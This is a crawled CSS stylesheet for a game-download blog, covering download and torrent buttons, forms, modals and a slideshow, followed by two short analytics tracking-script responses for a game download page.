	margin-top: 11px
}

p.comment-form-url {
	display: none
}

input#submit {
	background: #fafafa;
	border: 1px solid #ececec;
	width: 100%;
	padding: 10px;
	font-weight: 700;
	font: 12px Droid Arabic Naskh;
	transition: .4s
}

input#submit:hover {
	background-color: var(--sitecolor);
	color: #fff
}

#blog-pager-newer-link {
	float: left
}

#blog-pager-older-link {
	float: right
}

#blog-pager {
	text-align: center;
	margin: 0;
	background: #fff;
	overflow: hidden;
	display: none;
}

.feed-links {
	display: none
}

h2.post-title.entry-title {
	font-family: poppins, roboto, sans-serif;
	font-size: 21px;
	letter-spacing: -.025em;
	font-weight: 600;
	color: #fff;
}

.post-footer {
	background: #fff
}

.tombol-berbagi-arlina {
	display: none;
	position: relative;
	height: 43px;
	line-height: 43px;
	padding: 10px 10px 0;
	border-top: 1px solid #dadada;
	margin: auto;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi {
	float: right;
	width: 21%;
	height: inherit;
	padding: 0 10px;
	border-right: solid 1px #dadada;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi.none {
	border-right: 0
}

.tombol-berbagi-arlina a {
	font-family: Droid Arabic Naskh, sans-serif;
	color: #999!important;
	transition: all .3s;
	text-decoration: none!important
}

.tombol-berbagi-fb,
.tombol-berbagi-tw,
.tombol-berbagi-gp,
.tombol-berbagi-lin,
.tombol-berbagi-pi {
	float: right;
	display: block;
	background: url(https://2.bp.blogspot.com/-FYy1a99SDXE/VXuCSz_hYjI/AAAAAAAACbg/8dz4LkDIHYY/s1600/share.png) no-repeat;
	width: 42px;
	height: 41px;
	margin-left: 3px
}

.tombol-berbagi-tw {
	background-position: 0 -43px
}

.tombol-berbagi-gp {
	background-position: 0 -86px
}

.tombol-berbagi-lin {
	background-position: 0 -129px
}

.tombol-berbagi-arlina a:hover {
	color: #7cb0ed
}

.tombol-berbagi-fb-label,
.tombol-berbagi-tw-label,
.tombol-berbagi-gp-label,
.tombol-berbagi-lin-label {
	float: right;
	width: 58px;
	height: inherit;
	font-size: 12px;
	font-family: open sans bold, Arial, sans-serif;
	line-height: 14px;
	margin: 5px 4px 0 0
}

div.tombol-berbagi:first-child {
	border-right: 0!important
}

.link {
	line-height: initial;
	color: #fff!important;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 2px;
	cursor: pointer;
	/* margin-top: 10px; */
	width: 100%;
	text-transform: uppercase;
	/* background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%); */
}

#TORR figure, #img-link {
    margin: 0 !important;
    border: 0;
    padding: 0;
    vertical-align: middle;
    box-shadow: none;
    width: 40px !important;
    display: inline-block;
}

.link:before {
	font-family: FontAwesome;
	margin: 0;
	border: 0;
	padding: 0 4px 0 0!important;
	vertical-align: middle;
	font-size: 32px;
}

.link b {
	vertical-align: middle;
	font-size: 22px
}

.torrent:before {
	content: ""!important;
	width: 34px;
	height: 34px;
	background: url(./img/utorrent.png) no-repeat;
	background-position: 100%;
	background-size: 100%
}

a#download-link {
	color: #fff;
	border-radius: 4px;
	padding: 4px 14px;
	display: inline-block;
	overflow: hidden;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-size: 12px;
	font-weight: 700;
	/* 	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.3) 100%); */
	background-size: 270%;
	background-position: 0 0;
	line-height: 34px;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .75);
	text-decoration: none;
	vertical-align: middle;
	margin-bottom: 10px;
}

a#download-link:before {
	content: "\f0ed";
	font-size: 29px;
	margin-right: 8px;
	vertical-align: middle;
	font-family: FontAwesome;
	float: left;
	font-weight: normal;
}

a#download-link:visited {
	background: #000!important
}

.ripple {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	border-radius: inherit;
	pointer-events: none
}

.rippleWave {
	backface-visibility: hidden;
	position: absolute;
	border-radius: 50%;
	transform: scale(.7);
	-webkit-transform: scale(.7);
	background: rgba(255, 255, 255, .5);
	opacity: .45;
	animation: ripple 2.4s forwards;
	-webkit-animation: ripple 2.4s forwards
}

@keyframes ripple {
	to {
		transform: scale(24);
		opacity: 0
	}
}

@-webkit-keyframes ripple {
	to {
		-webkit-transform: scale(24);
		opacity: 0
	}
}

a#download-link:hover {
	background-position: 98% 0!important
}

#OnLine:before {
	content: "\f233";
	color: #fff
}

#UpDate:before {
	content: "\f0ed";
	color: #fff
}

#auther:before {
	content: "\f15b";
	color: #fff
}

#IDM:before {
	content: "\f0ed";
	color: #fff
}

a.program {
	background-color: #f32b46
}

#TORR,
a.torrent {
	background: linear-gradient(42deg,var(--gradientcol3),var(--gradientcol4));
}

#IDM,
a.direct {
	background: linear-gradient(42deg,var(--gradientcol5),var(--gradientcol6));
}

#OnLine,
a.online {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

#UpDate,
a.UpDate {
	background: linear-gradient(42deg,var(--gradientcol7),var(--gradientcol8));
}

#Site,
a.site {
	background-color: #ffa221
}

#auther,
a.auther {
	background: linear-gradient(42deg,var(--gradientcol9),var(--gradientcol10));
}

#downgame a {
	background-color: #3498db;
	padding: 4px 20px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 13px;
	border-radius: 4px;
	margin-bottom: 5px
}

#downgame .fa-cloud-download {
	padding-left: 5px;
	font-size: 27px;
	vertical-align: bottom
}

#downgame a:hover {
	background-color: #595959
}

.blogger-clickTrap.singleton-element,
.singleton-element {
	display: none
}

#totalm {
	position: fixed;
	width: 350px;
	border-radius: 3px;
	z-index: 11111;
	right: 4em;
	top: 4em;
	font-family: Droid Arabic Naskh, sans-serif;
	border: 1px solid;
	text-align: right;
	padding: 10px
}

.dow {
	display: inline-block;
	font-weight: 700
}

a.dow:hover {
	text-decoration: underline
}

#totalm strong:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 17px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle
}

.red {
	background-color: #fbeeed;
	border-color: #f2c7c4!important;
	color: #d9534f
}

.red strong,
.red a {
	color: #922420!important
}

.red strong:before {
	content: "\f071"
}

.green {
	background-color: #f1f9f7;
	border-color: #cdeae2!important;
	color: #1d9d74
}

.green strong,
.green a {
	color: #1f7f61!important
}

.green strong:before {
	content: "\f046"
}

/* ADS-MS 
----------------------------------------------- */
#ADS-MS {
	text-align: center;
	background: rgba(0, 0, 0, .85)!important;
	position: fixed;
	top: 0;
	left: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 999999
}

.ndcyidc {
	vertical-align: middle;
	display: table-cell!important;
	text-align: center;
	visibility: visible!important;
	color: #fff!important
}

.smmpog {
	display: block!important;
	box-sizing: border-box!important;
	background-image: url([data-uri]);
	width: 93px!important;
	height: 93px!important;
	background-size: 93px 93px!important;
	margin: auto!important;
	background-repeat: no-repeat!important;
	background-position: center!important
}

.tegri {
	margin: .67em!important;
	font-size: 26px!important;
	font-weight: 700!important;
	display: block!important;
	box-sizing: border-box!important;
	margin-top: 50px!important;
	letter-spacing: 0!important
}

.uogtc {
	margin: 1em!important;
	display: block!important;
	box-sizing: border-box!important;
	line-height: 1.65!important;
	margin-bottom: 50px!important
}

.vxyvvs {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 75px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	background-color: #21d790!important;
	border-color: #21d790!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

.xvwawzk {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 130px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

#adsclose,
#fanclose,
#mgclose {
	font-size: 27px;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s;
	color: rgba(0, 0, 0, .3);
	display: flex
}

#adsclose:hover,
#fanclose:hover,
#mgclose:hover {
	color: #fff
}

.contact-forme {
	background: rgba(0, 0, 0, .4);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	transition: all .5s ease;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease
}

.contact-forme.contact-show {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}

.contact-forme-sec {
	display: table;
	position: relative;
	margin: auto;
	max-width: 500px;
	width: 70%;
	height: 100%
}

.contact-close:hover {
	color: #0894d8;
	background: #818484
}

.contact-sec {
	display: table-cell;
	vertical-align: middle
}

.contact-close {
	position: absolute;
	top: -13px;
	background-color: #01add8;
	color: #fff!important;
	height: 25px;
	width: 25px;
	text-align: center;
	border-radius: 25px;
	line-height: 25px;
	font-size: 13px;
	right: -13px
}

.contact-sec .widget {
	padding: 20px;
	border: 1px solid #eee;
	background-color: #fff;
	height: auto;
	position: relative;
	font: 12px/20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-sec .contact-form-cross {
	display: none
}

#ContactForm1 h2 {
	font-size: 16px;
	text-align: center;
	color: #848889;
	border-bottom: 1px dashed #eee;
	padding-bottom: 8px;
	font: 20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-widget {
	max-width: none;
	padding: 5px;
	text-align: right
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message {
	background-color: #f3f3f3;
	width: 250px;
	border: 0
}

.contact-form-button-submit {
	max-width: none;
	width: 100%;
	height: 35px;
	border: 0;
	background-image: none;
	background-color: #0894d8;
	cursor: pointer;
	color: #fff
}

.contact-form-name:focus,
.contact-form-email:focus,
.contact-form-email-message:focus {
	border: 0;
	box-shadow: none
}

.contact-form-name:hover,
.contact-form-email:hover,
.contact-form-email-message:hover {
	border: 0
}

.contact-form-button-submit:hover {
	background-color: #222;
	background-image: none;
	border: 0
}

.form input,
.form textarea {
	padding: 8px;
	background: #e2e2e2;
	border: 1px solid #bfbfbf;
	margin-bottom: 10px;
	width: 94%
}

#ContactForm1_contact-form-submit {
	width: 100%;
	background: #fff;
	color: #aaa;
	cursor: pointer;
	padding: 6px 15px!important;
	font-weight: 700;
	border-radius: 2px;
	background-image: linear-gradient(110deg, var(--sitecolor) 0%, var(--sitecolor) 50%, transparent 50%, transparent 100%);
	background-size: 200%;
	background-position: 120% 0;
	background-repeat: no-repeat;
	transition: all .8s ease, background-position .8s ease, color .8s ease;
	border: 1px solid #eee;
	float: right;
	margin-top: 10px;
	text-align: center;
	font: 12px Droid Arabic Naskh, tahoma, sans-serif
}

#ContactForm1_contact-form-submit:hover {
	color: #fff;
	background-position: 0 0;
	border-color: #01add8
}

#ContactForm1_contact-form-error-message,
#ContactForm1_contact-form-success-message {
	width: 100%;
	margin-top: 55px;
	font-family: cursive, sans-serif;
	font-size: 14px;
	color: #fff;
	background: #01add8
}

.contact-form-error-message-with-border {
	background: #ed5345;
	border: 0;
	box-shadow: none;
	color: #fff;
	padding: 5px 10px;
	font-family: cursive, sans-serif
}

.contact-form-success-message {
	background: #4fc3f7;
	border: 0;
	box-shadow: none;
	color: #fff
}

img.contact-form-cross {
	line-height: 40px;
	margin-left: 5px
}

form i.fa.fa-pencil,
form i.fa.fa-user,
form i.fa.fa-envelope,
form i.fa.fa-bars {
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: right;
	margin-left: 10px
}

form i.fa.fa-user {
	color: #7986cb
}

form i.fa.fa-envelope {
	color: #ffa726
}

form i.fa.fa-pencil {
	color: #fc4f3f
}

div#center {
	transform: scale(1)!important
}

.entry-content table {
	border-spacing: 0;
	width: 100%;
	border: 1px solid #e6e6e6;
	border-collapse: separate;
	margin-bottom: 1.5em
}

.entry-content table a {
	overflow: inherit!important
}

.entry-content table tbody th {
	background: #f4f4f4;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	color: #eb4026
}

.entry-content table tr:nth-child(even) {
	background: #f9f9f9
}

.entry-content table tbody td {
	border-bottom: 1px solid #e6e6e6
}

.entry-content table td,
.entry-content table th {
	padding: .3em;
	text-align: left;
	border-right: 1px solid #e6e6e6
}

@media only screen and (max-width:1150px) {
	#content-wrapper {
		padding-top: 10px !important;
		padding-right: 0 !important;
	}

	#main-wrapper {
		padding-right: 1em;
	}

	#header-wrapper, .header-with, #outer-wrapper, #footer-wrapper, #menuhln1 {
		width: 100%;
		min-width: inherit;
	}
}

@media only screen and (max-width:767px) {
	div#menuhln1 {
		width: inherit;
		overflow: hidden
	}
	#menuhlng,
	#menuhlng1 {
		display: none!important
	}
	.selectnav {
		display: block!important;
		font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
		margin-left: 7px;
		padding-left: 7px;
	}
	#selectnav1 {
		font-size: 11px;
		height: 34px
	}
	#selectnav2 {
		width: 100%;
		position: absolute;
		top: 5px;
		bottom: 5px;
		right: 79px;
		left: 0;
		background: rgba(0, 0, 0, .5);
		border: 0;
		color: #fff
	}
	#selectnav1 option,
	#selectnav2 option {
		cursor: pointer;
		width: 50%
	}
	span.time_ago {
		line-height: initial;
		position: inherit;
		font-size: 50%;
		background: initial;
		padding: 0;
		margin-top: 4px;
	}
	#isifooternya .footer-wrap {
		width: 327px;
		float: none;
		margin: 0 auto 50px
	}
	header#header-wrapper {
		min-width: 100%
	}
	.post-footer,
	#topfooterwed {
		display: none
	}
	::-webkit-scrollbar {
		width: 0
	}
	#sidebar-wrapper,
	#mss1 {
		display: none
	}
	#outer-wrapper {
		/* width: 100%; */
	}
	#main-wrapper {
		width: 100%;
		min-width: 320px;
		padding: 0 !important;
	}
	#isifooternya {
		width: 100%;
		display: none
	}
	#headtitle {
		display: block;
		margin: auto;
		float: none
	}
	#headads {
		width: 100%;
		margin: 0
	}
	div#isihead {
		padding: 14px;
	}
	.x {
		font-size: 70%
	}
	.header-with {
		width: 100%;
		margin: auto
	}
	footer#footer-wrapper {
		min-width: 100%
	}
}

@media only screen and (max-width: 628px) {

	.dex-title {
		margin-bottom: 0;
	}
	.blog-posts>article {
		box-shadow: initial;
		padding: 0 10px;
	}
	#content-wrapper {
		padding-top: 0 !important;
	}
	.blog-posts.hfeed {
		grid-template-columns: auto;
		row-gap: 1em;
	}
	#totalm {
		right: 1em;
		top: 1em
	}
	div#Blog1 {
		width: 100%;
		margin: auto
	}
	.postimge img {
		width: 100%!important;
		height: inherit;
	}
	.post-body {
		height: inherit!important
	}
	.infox1,
	.fullinfo {
		display: none!important
	}
	.summaryy {
		width: 100%!important;
		height: 100%
	}
	span.postimge {
		width: 100%;
		height: 100%;
	}
	span.postimge>a {
		width: 100%;
		display: inherit;
	}
	.labelpost a {
		font-size: 9px;
		padding: 2.2px 10px;
		font-weight: 500;
	}
	#contener {
		width: inherit!important
	}
	.over-shear {
		display: none!important
	}
	h2.post-title.entry-title {
		font-size: 14px
	}
	.contener-out {
		padding: 10px 0;
	}
	.ent_post {
		width: 100%;
		padding: 10px;
		margin-bottom: 1em!important;
	}
	#disqus_thread, .relatedpostit {
		padding: 10px !important;
		padding-bottom: 0 !important;
	}
	.comments h2, #relatedpostsjp h2 {
		margin-bottom: 0 !important;
	}
	#all article.post.hentry img {
		height: 100% !important;
		width: 100%;
		min-height: 270px;
	}
	#post-info {
		font-size: small !important;
		margin-bottom: 0;
	}
	#topfooterwed {
		display: none;
	}
	.post-body {
		padding: 0;
	}

	.entry-content {
		padding: 0 !important;
	}
	ul#relpost_img_sum {
		display: block !important;
	}
	.relatedpostit li {
		display: block;
		width: 100%;
	}
	body {
		font-size: 1em !important;
	}
	.post h1 {
		font-size: 1.4em !important;
	}
	.post h3 {
		font-size: 1em;
	}

	.breadcrumbs {
		font-size: 11px !important;
	}
	.relatedpostit li article {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sticky-post {
		font-size: 11px !important;
	}
	.prev, .next {
		/* padding: 10px 8px !important; */
		font-size: 12px !important;
	}
	.dots {
		margin: 0;
	}
	span.dot {
		height: 11px;
		width: 11px;
	}
	a#download-link {
		font-size: 11px !important;
	}


}

#top_post li:first-child {
	/* padding-top:0!important */
}

#top_post li {
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -7px #000;
	background: hsla(0,0%,7%,1);
	transition: all .2s ease-in-out;
	padding: 0 !important;
	margin-bottom: 15px;
}

#top_post header {
	position: relative
}

#top_post header .labelpost {
	display: none;
}

#top_post header > a {
	display: flex;
}

#top_post li h2 {
	border: 0;
	position: initial;
	padding: 0;
	display: block;
	padding: 8px 0;
	font-size: 12px;
}

#top_post .entry-image {
	border-radius: 12px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	height: 171px;
	width: 100%;
	background-size: 100% 100%;
	background-repeat: no-repeat
}

div#jp-relatedposts {
	display: none!important
}

.post p,
p.comment-form-comment {
	margin: 0
}

/* mss1 
----------------------------------------------- */
#mss1 {
	top: -100px;
	right: 17%;
	width: 28em;
	position: fixed;
	background: #f54f54;
	z-index: 99999;
	padding: 14px;
	color: #fff;
	transition: all .6s
}

#mss1-contain {
	margin-right: 29px;
	text-align: right;
	font-weight: 600;
	font-size: 85%;
	font-family: Droid Arabic Naskh, sans-serif
}

#mss1 i {
	float: right;
	font-size: 22px
}

/* Report post 
----------------------------------------------- */
.report-post-link {
	display: initial!important;
	background-image: none!important;
	margin-left: 0!important;
	margin-right: 0!important;
	padding-left: 0!important;
	vertical-align: initial!important
}

.remodal {
	width: 600px;
	transform: inherit!important;
	font: 12px/20px poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.remodal-close {
	right: 0;
	left: initial;
}

#report-post-modal-title {
	text-align: center;
	color: #848889;
	padding-bottom: 14px;
	font-size: 20px;
	text-transform: inherit;
}

#report-post-modal-desc {
	display: none!important
}

.report-post-form {
	text-align: left;
}

.report-post-half-left {
	width: 100%!important;
	float: inherit!important;
	margin: 0!important
}

.report-post-half-right {
	width: 100%!important;
	float: inherit!important
}

form.report-post-form .report-post-half-left p:before {
	color: #7986cb;
	content: "\f007"
}

p:before {
	font: normal normal normal 14px/1 FontAwesome;
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: left;
	margin-left: 1px;
}

.report-post-form p {
	line-height: normal;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.report-post-form p:after {
	content: "*";
	color: #ff0000;
	font-weight: 400;
	margin-left: 4px;
}

form.report-post-form .report-post-half-right p:before {
	color: #ffa726;
	content: "\f0e0"
}

form.report-post-form>div>p:before {
	content: "\f040";
	color: #fc4f3f
}

.report-post-form input,
.report-post-form textarea {
	padding: 17px 12px;
	font-size: 13px;
	background: #e2e2e2;
	border: 1px solid #dcdcdc;
	margin-bottom: 5px;
	border-radius: 0!important;
}

p.report-post-ip {
	text-align: left;
}

p.report-post-ip:after {
	content: initial
}

.remodal-confirm {width: 100%;background: #fff;color: #6f6f6f!important;cursor: pointer;padding: 11px !important;transition: all .8s ease,background-position .8s ease,color .8s ease;border: 1px solid #dadada;float: right;text-align: center;font-size: 16px;font-family: poppins,roboto,Droid Arabic Naskh,sans-serif;}

.remodal-confirm:hover, .remodal-confirm:focus {
	color: #fff!important;
	border-color: #007eb7!important;
	background: 0 0;
	background: #01add8!important;
}

.remodal-cancel {
	display: none
}


.report-post-error,.report-post-success {
	color: #fff;
	padding: 11px !important;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}
.report-post-error {
	background: #fc685a;
}
.report-post-success {
	background: #4CAF50;
}

.report-post-ip:before {
	content: "\f05a"!important;
	font-size: 16px!important;
	color: #9e9e9e!important
}

/* mySlides 
----------------------------------------------- */
.mySlides {
	display:initial;
}

.slideshow-container img {
	vertical-align: middle;
	/* height: 410px!important */
}

/* Slideshow container */
.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto
}

/* Next & previous buttons */
.prev,
.next {
	/* cursor: pointer; */
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	/* color: #fff; */
	/* font-weight: 700; */
	/* transition: .6s ease; */
	background: #00000069;
	background: linear-gradient(270deg, rgb(0 0 0 / 70%) 0%, rgba(0,0,0,0) 100%);
}

.next:after, .prev:after {
	color: white;
	cursor: pointer;
	font: 30px/48px fontawesome;
	padding: 0 30px;
	display: flex;
	height: 100%;
	align-items: center;
}

span.prev:after {
	content: "\f105";
}
span.next:after {
	content: "\f104";
}

/* Position the "next button" to the right */
.next {
	left: 0;
	right: initial !important;
	background: #00000069;
	background: linear-gradient(90deg, rgb(0 0 0 / 70%) 0, rgba(0,0,0,0) 100%);
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	/* background-position: 100px; */
}

/* Caption text */


/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0
}

/* The dots/bullets/indicators */
.dots {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-bottom: 10px
}

.dot {
	overflow: hidden;
	cursor: pointer;
	height: 15px;
	width: 15px;
	margin: 0 .5px;
	background-color: #f3f3f3;
	display: inline-block;
	-webkit-transition: .3s;
	transition: .3s
}

.active,
.dot:hover {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

/* Fading animation */
.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s
}

@-webkit-keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}

@keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}
@media only screen and (max-width:500px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
	#all article.post.hentry img {
		min-height: initial !important;
	}
}


@media only screen and (max-width:300px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
}

div#all {
	background: #161616;
}

.tie-fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; padding-top: 56%; }
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lazyloaded{
	transition: opacity 50ms !important;
}

#att {
	font-family: 'Poppins', sans-serif;
	background: #b00021;
	color: white;
	padding: 29px;
	font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=2crlnw7kap&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2csw&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'2csw');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Vernal%20Edge%20Build%2010835178%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-vernal-edge-build-10835178%2F&y=&a=0&d=2.26&v=27&r=9197
body_size: -48
content:
WAU_r_s('62','h6d49i832p',0);